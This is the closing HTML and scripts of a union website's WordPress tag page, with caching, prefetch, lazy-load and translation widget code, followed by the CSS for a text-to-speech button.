setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after</script> <script id="rocket-preload-links-js-extra">var RocketPreloadLinksConfig = {"excludeUris":"/get-involved/voter-information/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|http://(/%5B/%5D+)?/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.smart-union.org","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra</script> <script id="rocket-preload-links-js-after">(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after</script> <script id="child-js-js-extra">var mgThemeVars = {"svgPath":"https://www.smart-union.org/wp-content/themes/smart/images/icomoon/SVG/"};
//# sourceURL=child-js-js-extra</script> <script src="https://www.smart-union.org/wp-content/themes/smart/dist/site-35730907410428b64fbe.js" id="child-js-js"></script> <script id="gt_widget_script_29186407-js-before">window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['29186407'] = {"default_language":"en","languages":["en","pt","es","vi"],"url_structure":"sub_directory","flag_style":"2d","wrapper_selector":"#gt-wrapper-29186407","alt_flags":{"en":"usa"},"float_switcher_open_direction":"top","switcher_horizontal_position":"left","switcher_vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_29186407-js-before</script><script src="https://www.smart-union.org/wp-content/plugins/gtranslate/js/float.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/tag/moses-avila/" data-gt-orig-domain="www.smart-union.org" data-gt-widget-id="29186407" defer></script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.smart-union.org/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script> <script type="rocketlazyloadscript" async="async" data-rocket-src="https://static.srcspot.com/libs/heddi.js" data-rocket-type="application/javascript"></script> <script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.smart-union.org\/wp-admin\/admin-ajax.php","nonce":"0dbb2a43e3","url":"https:\/\/www.smart-union.org\/tag\/moses-avila","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.smart-union.org/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.smart-union.org/wp-content/plugins/text-to-speech-plugin//style.css?ver=6.9
body_size: 888
content:
.mg-tts-button::before {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='108' height='107' viewBox='0 0 108 107' fill='none'%3E%3Cscript xmlns=''/%3E%3Cpath d='M30.5 60.1253H23.8333V106.792H30.5C32.3333 106.792 33.8333 105.292 33.8333 103.459V63.4586C33.8333 61.6253 32.3333 60.1253 30.5 60.1253Z' fill='black'/%3E%3Cpath d='M77.1667 60.1253C75.3334 60.1253 73.8334 61.6253 73.8334 63.4586V103.459C73.8334 105.292 75.3334 106.792 77.1667 106.792H83.8334V60.1253H77.1667Z' fill='black'/%3E%3Cpath d='M107.167 53.4586C107.167 24 83.292 0.125305 53.8333 0.125305C24.3747 0.125305 0.5 24 0.5 53.4586C0.5 59.8545 1.625 65.9794 3.68747 71.6666C1.66667 75.125 0.5 79.1666 0.5 83.4584C0.5 95.2084 9.18747 104.937 20.5 106.562V60.3544C17.1667 60.8335 14.0625 62.0002 11.3541 63.7293C10.7916 60.9376 10.5 58.0626 10.5 55.1042C10.5 31.1869 29.896 11.7709 53.8333 11.7709C77.7506 11.7709 97.1666 31.1669 97.1666 55.1042C97.1666 58.0626 96.875 60.9376 96.3125 63.7293C93.6042 62.0001 90.5 60.8334 87.1666 60.3544V106.542C98.4584 104.917 107.167 95.1882 107.167 83.4384C107.167 79.1466 106 75.105 103.979 71.6466C106.042 66.0008 107.167 59.8549 107.167 53.4586Z' fill='black'/%3E%3Cscript xmlns=''/%3E%3C/svg%3E");
  background-size: cover;
  content: "";
  height: 20px;
  width: 20px;
  margin-right: 10px;
  display: inline-block;
  margin-top: auto;
  margin-bottom: auto;
}
.mg-tts-button {
  margin-bottom: 10px;
  background: #fff;
  border: 1px solid #000;
  border-radius: 999px;
  box-shadow: none;
  margin-bottom: 0px;
  padding: 10px 25px;
  display: flex !important;
  color: black !important;
  font-size: 1rem !important;
  text-transform: none !important;
  align-items: center;
}
.mg-tts-button:hover {
  background: #fff !important;
  color: black !important;
  opacity: 0.8 !important;
}

.mg-tts-button span {
  margin-top: auto;
  margin-bottom: auto;
}

.mg-text-to-speech audio {
  display: none;
}

.mg-text-to-speech.active .mg-tts-button {
  display: none !important;
}
